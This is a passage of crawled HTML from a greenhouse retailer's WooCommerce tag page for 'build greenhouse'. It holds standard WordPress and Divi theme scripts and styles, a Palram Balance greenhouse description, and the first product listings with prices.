

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenhousesetc.com/product-tag/build-greenhouse/
body_size: 61558
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://greenhousesetc.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://greenhousesetc.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>build greenhouse | Greenhouses Etc</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Greenhouses Etc &raquo; Feed" href="https://greenhousesetc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greenhouses Etc &raquo; Comments Feed" href="https://greenhousesetc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greenhouses Etc &raquo; build greenhouse Tag Feed" href="https://greenhousesetc.com/product-tag/build-greenhouse/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greenhousesetc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.21.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://greenhousesetc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css'  href='https://greenhousesetc.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://greenhousesetc.com/wp-content/themes/Divi/style.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://greenhousesetc.com/wp-includes/css/dashicons.min.css?ver=5.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://greenhousesetc.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://greenhousesetc.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenhousesetc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://greenhousesetc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.4" />
<meta name="generator" content="WooCommerce 3.5.7" />
    	<script>
			jQuery(document).ready(function(e) {
                jQuery("body").addClass("sfsi_plus_3.09")
            });
			function sfsi_plus_processfurther(ref) {
				var feed_id = '[base64]';
				var feedtype = 8;
				var email = jQuery(ref).find('input[name="data[Widget][email]"]').val();
				var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				if ((email != "Enter your email") && (filter.test(email))) {
					if (feedtype == "8") {
						var url = "https://www.specificfeeds.com/widgets/subscribeWidget/"+feed_id+"/"+feedtype;
						window.open('', "popupwindow", "scrollbars=yes,width=1080,height=760");
						ref.target="popupwindow";
						ref.action=url;
						return true;
					}else{
						return false;
					}
				} else {
					alert("Please enter email address");
					jQuery(ref).find('input[name="data[Widget][email]"]').focus();
					return false;
				}
			}
		</script>
    	<style type="text/css" aria-selected="true">
			.sfsi_plus_subscribe_Popinner
			{
								width: 100% !important;
				height: auto !important;
												border: 1px solid #b5b5b5 !important;
								padding: 18px 0px !important;
				background-color: #ffffff !important;
			}
			.sfsi_plus_subscribe_Popinner form
			{
				margin: 0 20px !important;
			}
			.sfsi_plus_subscribe_Popinner h5
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				margin: 0 0 10px !important;
    			padding: 0 !important;
			}
			.sfsi_plus_subscription_form_field {
				margin: 5px 0 !important;
				width: 100% !important;
				display: inline-flex;
				display: -webkit-inline-flex;
			}
			.sfsi_plus_subscription_form_field input {
				width: 100% !important;
				padding: 10px 0px !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=email]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color: #000000 !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			   font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color: #000000 !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder { /* Firefox 18- */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color: #000000 !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {  /* Firefox 19+ */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color: #000000 !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {  
			  	font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color: #000000 !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=submit]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				background-color: #dedede !important;
			}
		</style>
	<meta name="[base64]" content="HrAhlFRBHRpLG9nehy0X"/> <meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://greenhousesetc.com/wp-content/uploads/2017/06/HG6112G_01.jpg" data-id="sfsi-plus"/><meta property="og:image:type" content="" data-id="sfsi-plus"/><meta property="og:image:width" content="2953" data-id="sfsi-plus"/><meta property="og:image:height" content="1965" data-id="sfsi-plus"/><meta property="og:description" content="The Palram Balance series greenhouse brings hobby gardeners the best of both worlds; advanced light management through two different polycarbonate panels and a durable 8’ foot wide frame perfect for your backyard and growing needs. A healthy head-start on your garden begins with effective light management through Palram’s market leading twin-wall polycarbonate. Twin-wall polycarbonate is the leading choice for quality hobby greenhouse coverings because of its durability, light diffusing properties and heat retaining ability. The twin-wall roof panels on the Balance block 99.9% of harmful solar UV radiation and create a system of even-light in your greenhouse. Even-light helps maximizes plant growth and eliminates the risk of plant burn and shade areas. Crystal clear polycarbonate side panels are equally as durable and provide over a 90% transmission of light. Palram’s version of these virtually unbreakable polymers are made only with virgin materials that won’t become brittle or discolor over time.

Features:

 	4mm twin wall roof panels block up to 99.9% of UV rays and crystal clear virtually unbreakable polycarbonate panels that provide 90% light transmission
 	Rust resistant aluminum frame powder coated green.
 	96 sq ft of growing space and 7.5' of head room in the peak
 	Low-threshold and double doors for easy access
 	Includes two adjustable roof vents, integrated rain gutters, lockable door handle and galvanized steel base for structural support
 	Withstands winds up to 60 mph when incorporated with the anchoring kit
 	Snow load: 16 pounds per square foot
 	Maintenance Free
 	5 Year Limited Warranty
 	The Balance 8' Series works with Palram's line of hobby greenhouse accessories to maximize space and a more productive growing season
 	FREE SHIPPING!

Product includes:

Includes two adjustable roof vents, integrated rain gutters, lockable door handle and galvanized steel base" data-id="sfsi-plus"/><meta property="og:url" content="https://greenhousesetc.com/product/balance-8-x-12-hobby-greenhouse-green-763552407269/" data-id="sfsi-plus"/><meta property="og:title" content="Balance 8&#8242; x 12&#8242; Hobby Greenhouse &#8211; Green 763552407269" data-id="sfsi-plus"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://greenhousesetc.com/wp-content/uploads/2017/08/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greenhousesetc.com/wp-content/uploads/2017/08/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://greenhousesetc.com/wp-content/uploads/2017/08/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://greenhousesetc.com/wp-content/uploads/2017/08/cropped-logo-1-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#7dbf1c!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#7dbf1c}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#7dbf1c}.footer-widget h4{color:#7dbf1c}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#7dbf1c}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#7dbf1c}a{color:#7dbf1c}#top-header,#et-secondary-nav li ul{background-color:#7dbf1c}#main-footer .footer-widget h4{color:#7dbf1c}.footer-widget li:before{border-color:#7dbf1c}#footer-bottom .et-social-icon a{color:#515151}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#7dbf1c!important}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#7dbf1c}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_pb_slider .et_pb_slide{min-height:650px}.woocommerce-MyAccount-navigation ul li{list-style-type:none}.screen-reader-text{display:none}.search-field{border:none;background-color:#f9f9f9;height:40px;width:33%;padding-left:10px}.woocommerce-product-search input{border:none;height:40px;margin-left:0px}.chosen-container chosen-container-single{border:none;background-color:white;float:right}.chosen-single span{border:none;background-color:white}.chosen-single div{border:none;background-color:white}.chosen-drop{background-color:white;border:none}.chosen-search input{background-color:#d9d9d9;border:none}.widget-woof{float:right;width:300px}#shop_slider{margin:auto;height:500px;width:1080px}.et_pb_gallery_grid .et_pb_gallery_item,.et_pb_gallery_grid .column_width,.et_pb_gallery_grid .et_pb_gallery_image,.et_pb_gallery_grid .et_pb_gallery_image.portrait img{width:100%!important}.et_pb_gallery_grid .et_pb_gallery_image img{min-width:33%}.et_pb_gallery_grid .et_pb_gallery_image,.et_pb_gallery_grid .et_pb_gallery_image.landscape img{height:250px!important}.et_pb_gallery_grid .et_pb_gallery_image img{min-height:250px}.et_pb_gallery_grid .gutter_width{width:25px}.et_pb_gallery_grid .et_pb_gallery_item{margin-bottom:0px!important}.five-columns .et_pb_module{width:20%!important}.five-columns{display:inline-block;width:19.5%}.five-columns h4:hover{color:#A4D24C}.tagged_as{display:none}.up-sells{display:none}</style></head>
<body class="archive tax-product_tag term-build-greenhouse term-51 et_divi_builder woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_full_width_page et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://greenhousesetc.com/">
						<img src="/wp-content/uploads/2017/06/GreenHouses.png" alt="Greenhouses Etc" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-342"><a href="https://greenhousesetc.com/">Home</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-343"><a href="https://greenhousesetc.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://greenhousesetc.com/shop/">Greenhouses</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://greenhousesetc.com/shop/conservatories/">Conservatories</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://greenhousesetc.com/shop/pool-enclosures/">Pool Enclosures</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://greenhousesetc.com/shop/sunrooms/">Sunrooms</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://greenhousesetc.com/shop/skylights/">Skylights</a></li>
	<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://greenhousesetc.com/shop/accessories/">Accessories</a></li>
	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://greenhousesetc.com/shop/grow-lights/">Grow Lights</a></li>
</ul>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://greenhousesetc.com/policies/">Policies</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://greenhousesetc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://greenhousesetc.com/financing/">Financing</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://greenhousesetc.com/gallery/">Gallery</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://greenhousesetc.com/blog/">Blog</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://greenhousesetc.com/my-account/">Login</a></li>
</ul>						</nav>
					
					<a href="https://greenhousesetc.com/cart/" class="et-cart-info">
				<span></span>
			</a>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://greenhousesetc.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://greenhousesetc.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;build greenhouse&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">build greenhouse</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;9 of 30 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="post-215 product type-product status-publish has-post-thumbnail product_cat-balance product_cat-greenhouses product_cat-nature-series product_tag-106 product_tag-balance-8-x-12 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-kits product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5508 product_tag-hobby product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-palram product_tag-poly-tex product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse first outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/balance-8-x-12-hobby-greenhouse-green-763552407269/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG6112G_01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG6112G_01-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6112G_01-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6112G_01-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6112G_01-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6112G_01-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6112G_01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Balance 8&#8242; x 12&#8242; Hobby Greenhouse &#8211; Green 763552407269</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,799.00</span></span>
</a></li>
<li class="post-224 product type-product status-publish has-post-thumbnail product_cat-balance product_cat-greenhouses product_cat-nature-series product_tag-108 product_tag-balance-8-x-16 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-kits product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5508 product_tag-hobby product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-palram product_tag-poly-tex product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://greenhousesetc.com/product/balance-8-x-16-hobby-greenhouse-green-763552407276/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG6116G_01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG6116G_01-400x400.jpg 400w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6116G_01-150x150.jpg 150w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6116G_01-180x180.jpg 180w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6116G_01-300x300.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6116G_01-600x600.jpg 600w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG6116G_01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Balance 8&#8242; x 16&#8242; Hobby Greenhouse &#8211; Green 763552407276</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,299.00</span></span>
</a></li>
<li class="post-233 product type-product status-publish has-post-thumbnail product_cat-balance product_cat-greenhouses product_cat-nature-series product_tag-110 product_tag-balance-8-x-20 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-kits product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5508 product_tag-hobby product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-palram product_tag-poly-tex product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse outofstock taxable shipping-taxable purchasable product-type-simple">
